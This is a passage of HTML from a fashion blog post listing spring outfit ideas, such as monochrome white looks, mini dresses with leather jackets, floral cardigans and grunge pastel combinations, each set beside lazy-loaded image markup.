<p><img decoding="async" class="aligncenter wp-image-1147 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="cute spring outfit ideas with monochrome in a white" width="564" height="846" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1-300x450.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1147 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1.jpg" alt="cute spring outfit ideas with monochrome in a white" width="564" height="846" srcset="https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/c61e062d39900f2029278eed481286e1-300x450.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Show up a pure feeling into your cute spring outfit ideas with monochrome in a white ensemble. Mixing up the white short sleeve shirt together with lace ruffled midi skirt in white. Have a cute thing on your outfits by bringing up strappy sandals. Have a pretty impression by wearing it on a sunny day during spring.</p>
<h3>Stylish in Your Mini Dress</h3>
<p><img decoding="async" class="aligncenter wp-image-1133 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20703'%3E%3C/svg%3E" alt="mini dress with leather jackets and sneakers for cute outfit ideas" width="564" height="703" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7-241x300.jpg 241w, https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7-150x187.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7-300x374.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1133 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7.jpg" alt="mini dress with leather jackets and sneakers for cute outfit ideas" width="564" height="703" srcset="https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7-241x300.jpg 241w, https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7-150x187.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/b76b4947b3217e5a587a43a4b9d532e7-300x374.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Take out your <a href="https://olidfashion.com/beautiful-mini-dress-idea-for-styling-your-female-outfits/" data-wpel-link="internal">beautiful mini dress</a> from the closet and bring it out for the upcoming season. You can start to wear a mini dress for the outdoor occasion after it&#8217;s held in your wardrobe during winter. You can mix and match your dress with leather jackets and sneakers to have a cool, trendy, and cute impression on your outfit ideas.</p>
<h3>Varsity Spring Outfit Style</h3>
<p><img decoding="async" class="aligncenter wp-image-1134 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20615'%3E%3C/svg%3E" alt="plaid mini skirt with the turtleneck sweater and sneakers for spring varsity outfit" width="295" height="615" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf.jpg 295w, https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf-144x300.jpg 144w, https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf-150x313.jpg 150w" data-lazy-sizes="(max-width: 295px) 100vw, 295px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1134 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf.jpg" alt="plaid mini skirt with the turtleneck sweater and sneakers for spring varsity outfit" width="295" height="615" srcset="https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf.jpg 295w, https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf-144x300.jpg 144w, https://olidfashion.com/wp-content/uploads/2022/01/c8e78629ca7594665717ed04a7ffbedf-150x313.jpg 150w" sizes="(max-width: 295px) 100vw, 295px" /></noscript></p>
<p>The most favorable outfit to draw cuteness after mini dresses are mini skirts. You can match up a plaid mini skirt with the turtleneck sweater and sneakers to create a cute outfit style. It&#8217;s good to take on this kind of style as your varsity outfit.</p>
<h3>Bloom your Flower in Your Cute Outfit Style</h3>
<p><img decoding="async" class="aligncenter wp-image-1130 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20526%201024'%3E%3C/svg%3E" alt="Big flower printed blouse on your outfit ideas" width="526" height="1024" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-526x1024.jpg 526w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-154x300.jpg 154w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-150x292.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-300x584.jpg 300w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62.jpg 564w" data-lazy-sizes="(max-width: 526px) 100vw, 526px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-526x1024.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1130 size-large" src="https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-526x1024.jpg" alt="Big flower printed blouse on your outfit ideas" width="526" height="1024" srcset="https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-526x1024.jpg 526w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-154x300.jpg 154w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-150x292.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62-300x584.jpg 300w, https://olidfashion.com/wp-content/uploads/2022/01/6605b1619be736f98f7b52c353a33a62.jpg 564w" sizes="(max-width: 526px) 100vw, 526px" /></noscript></p>
<p>Big flower printed blouse on your outfit ideas apparently would impress the spring on your fashion style. Pairing this outfit with waist pants could have a semi-formal appearance. To give a more spring atmosphere, choose bright colors like light red on your heels and sunglasses to gleam out your aura.</p>
<h3>Beautiful Pastel Maxi Dress for Spring Style</h3>
<p><img decoding="async" class="aligncenter wp-image-1155 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%201024'%3E%3C/svg%3E" alt="spring fashion style with elegant maxi dress" width="512" height="1024" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082.jpg 512w, https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082-150x300.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082-300x600.jpg 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1155 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082.jpg" alt="spring fashion style with elegant maxi dress" width="512" height="1024" srcset="https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082.jpg 512w, https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082-150x300.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/819052b852d633c2c5fb703ad7ed1082-300x600.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></p>
<p>Floral printed and pastel colors are the best combination to drag out spring trends to your outfit style. Adding it to your <a href="https://olidfashion.com/the-21-best-elegant-maxi-dress-to-style-your-female-fashion/" data-wpel-link="internal">elegant maxi dress</a> would perform beautifulness on your women&#8217;s outfit ideas. Complete your spring fashion style with gold heels, a lilac clutch, and some pastel jewelry.</p>
<h3>Sporty Spring Outfit Ideas in Sweater and Biker Shorts</h3>
<p><img decoding="async" class="aligncenter wp-image-1151 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201002'%3E%3C/svg%3E" alt="oversized sweaters with biker shorts for sporty style" width="564" height="1002" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03-150x266.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03-300x533.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1151 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03.jpg" alt="oversized sweaters with biker shorts for sporty style" width="564" height="1002" srcset="https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03-150x266.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/d0a489b8024da830784eb6c268502a03-300x533.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>When you want to get sporty style on your women&#8217;s outfit ideas, just bring up oversized sweaters with biker shorts. To have a more sporty feel in your outfit ideas, sneakers and hats would complete it. You can go with this outfit to the gym or when you want to have a little walk in the city in nice weather.</p>
<h3>Contemporary Style in Your Spring Outfit</h3>
<p><img decoding="async" class="aligncenter wp-image-1153 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20965'%3E%3C/svg%3E" alt="contemporary style on your spring outfit" width="564" height="965" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10-175x300.jpg 175w, https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10-150x257.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10-300x513.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1153 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10.jpg" alt="contemporary style on your spring outfit" width="564" height="965" srcset="https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10-175x300.jpg 175w, https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10-150x257.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/1b8d68cd72f36e6077d7e95025421e10-300x513.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Have a trend on your <a href="https://olidfashion.com/oversized-outfit-ideas-for-women-to-look-trendy-in-baggy-clothes/" data-wpel-link="internal">oversized outfit ideas</a> as for spring fashion style. Make your oversized t-shirt as a dress, cover it with a long cardigan, and pair the outfit with high knee boots. To have contemporary style on your spring outfit, use a cowboy hat for finishing your fashion.</p>
<h3>Casual Spring Fashion Style With Floral Outer</h3>
<p><img decoding="async" class="aligncenter wp-image-1141 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20474%20842'%3E%3C/svg%3E" alt="floral cardigans in your outfit ideas" width="474" height="842" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f.jpg 474w, https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f-150x266.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f-300x533.jpg 300w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1141 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f.jpg" alt="floral cardigans in your outfit ideas" width="474" height="842" srcset="https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f.jpg 474w, https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f-150x266.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/701ae957e5b21c62580c4734bb5f125f-300x533.jpg 300w" sizes="(max-width: 474px) 100vw, 474px" /></noscript></p>
<p>Drawing spring season on your outfits by involving floral cardigans in your outfit ideas. As we know that&#8217;s floral printed usually pull the spring feel, so having it on your fashion style is the best choice. Mixing the outfit together with a tank top and blue jeans could make your spring outfits look fabulous.</p>
<h3>Being Cute Outfits in Spring with Romper Jeans Jumpsuit</h3>
<p><img decoding="async" class="aligncenter wp-image-1137 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20318%20649'%3E%3C/svg%3E" alt="romper jeans jumpsuit and sweater underneath for cute outfit style" width="318" height="649" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407.jpg 318w, https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407-147x300.jpg 147w, https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407-150x306.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407-300x612.jpg 300w" data-lazy-sizes="(max-width: 318px) 100vw, 318px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1137 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407.jpg" alt="romper jeans jumpsuit and sweater underneath for cute outfit style" width="318" height="649" srcset="https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407.jpg 318w, https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407-147x300.jpg 147w, https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407-150x306.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/fa8f7aa6d51ba9d7f1c656fb2232b407-300x612.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" /></noscript></p>
<p>Give a youthful on your spring outfit style by wearing romper jeans jumpsuit and sweater underneath. Pairing it with sneakers could complete your timeless style. In this kind of style, you can feel come back to the youth again. Don&#8217;t forget to add the accessories like a tote bag to help you ready hang out with your friends.</p>
<h3>Lace Mini Dress for Adorable Spring Outfits</h3>
<p><img decoding="async" class="aligncenter wp-image-1146 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20845'%3E%3C/svg%3E" alt="lace mini dress for bohemian spring outfit idea" width="564" height="845" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4-300x449.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1146 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4.jpg" alt="lace mini dress for bohemian spring outfit idea" width="564" height="845" srcset="https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/789ba9cb8c3c5f8b6c2c5a1a3de447f4-300x449.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>If you want to have <a href="https://olidfashion.com/20-cozy-boho-chic-outfit-style-for-female-during-winter/" data-wpel-link="internal">boho-chic style</a> in your cute outfit ideas, just try to wear a lace mini dress. This would make your adorable style in the springtime. Especially, if you try to combine this outfit with sneakers and a sling bag.</p>
<h3>Styling Midi Dress and Denim Jackets</h3>
<p><img decoding="async" class="aligncenter wp-image-1136 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="Bodycon midi dresses and denim jackets" width="564" height="752" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f-225x300.jpg 225w, https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f-150x200.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f-300x400.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1136 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f.jpg" alt="Bodycon midi dresses and denim jackets" width="564" height="752" srcset="https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f-225x300.jpg 225w, https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f-150x200.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/f889e127f44208592edc5f5de3751d4f-300x400.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Bodycon midi dresses and denim jackets also have a higher chance to combine during spring. Whether it&#8217;s early or at the end of the season, you can take out this outfit in your daily life. You can wear it as your work attire or just casual outfits.</p>
<h3>Cool Spring Fashion Style</h3>
<p><img decoding="async" class="aligncenter wp-image-1128 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20656'%3E%3C/svg%3E" alt="combine short sleeve cropped top and baggy pants" width="288" height="656" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac.jpg 288w, https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac-132x300.jpg 132w, https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac-150x342.jpg 150w" data-lazy-sizes="(max-width: 288px) 100vw, 288px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1128 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac.jpg" alt="combine short sleeve cropped top and baggy pants" width="288" height="656" srcset="https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac.jpg 288w, https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac-132x300.jpg 132w, https://olidfashion.com/wp-content/uploads/2022/01/75ad22219c67fad9f50a0ae3936dacac-150x342.jpg 150w" sizes="(max-width: 288px) 100vw, 288px" /></noscript></p>
<p>Spring is not only for the feminine style, those who want to look masculine and have a cool side could also drag their own outfit style. For example, combine short sleeve cropped top and baggy pants. To add more manly, choose the army boots and tote bag for completing your outfit ideas.</p>
<h3>Pretty Spring Work Outfit Style</h3>
<p><img decoding="async" class="aligncenter wp-image-1126 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201003'%3E%3C/svg%3E" alt="preppy work outfit for women during spring" width="564" height="1003" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece-150x267.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece-300x534.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1126 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece.jpg" alt="preppy work outfit for women during spring" width="564" height="1003" srcset="https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece-150x267.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/42c9cad7357e83677d32c30048d6dece-300x534.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Have your pretty and preppy <a href="https://olidfashion.com/25-inspiring-work-outfits-for-women-that-make-you-fashionable-in-office/" data-wpel-link="internal">work outfit for women</a> during spring by mixing a blazer, tank top underneath, and pegged pants. Complete your formal workwear with high heels. When you decide to bring out this outfit style with earth colors as basic shades, this would give a calm and mature image in your work outfit.</p>
<h3>Bring Sweatpants into Your Cute Spring Outfit Ideas</h3>
<p><img decoding="async" class="aligncenter wp-image-1120 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201002'%3E%3C/svg%3E" alt="comfortable spring outfit" width="564" height="1002" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31-150x266.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31-300x533.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1120 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31.jpg" alt="comfortable spring outfit" width="564" height="1002" srcset="https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31-169x300.jpg 169w, https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31-150x266.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/2c67d5a69748f979384393933b301b31-300x533.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>In a comfortable and cute spring fashion, you can try to take out sweatpants for your outfit ideas. This also has a sporty and feminine image if you tuck the strap tank top in it. For the option, add a sweater to cover up the outfit or just drape it on your neck.</p>
<h3>Grunge Style in Your Spring Outfits</h3>
<p><img decoding="async" class="aligncenter wp-image-1144 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20376%20649'%3E%3C/svg%3E" alt="combining pastel and black outfits together" width="376" height="649" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5.jpg 376w, https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5-174x300.jpg 174w, https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5-150x259.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5-300x518.jpg 300w" data-lazy-sizes="(max-width: 376px) 100vw, 376px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1144 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5.jpg" alt="combining pastel and black outfits together" width="376" height="649" srcset="https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5.jpg 376w, https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5-174x300.jpg 174w, https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5-150x259.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/dd5661c208f64aed456ca24cef2ca1f5-300x518.jpg 300w" sizes="(max-width: 376px) 100vw, 376px" /></noscript></p>
<p>Want to come up in a little bold outfit style, you can infiltrate <a href="https://olidfashion.com/chic-grunge-outfit-ideas-to-recreate-your-fashion-style/" data-wpel-link="internal">chic grunge style</a> into your women&#8217;s outfit. Furthermore, to design this style in a little feminine vibe you can try to combine pastel and black outfits together. For example, you could come up in the pink cropped sweater, black leather mini skirt, and black ankle boots would amaze your spring style. Perfect the outfit&#8217;s overlook with the tassel bag and match up your bold makeup.</p>
<h3>Gorgeous Spring Outfit with the Clashing Color Combinations</h3>
<p><img decoding="async" class="aligncenter wp-image-1145 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20845'%3E%3C/svg%3E" alt="neon yellow and magenta in your spring outfit style" width="564" height="845" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb-300x449.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1145 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb.jpg" alt="neon yellow and magenta in your spring outfit style" width="564" height="845" 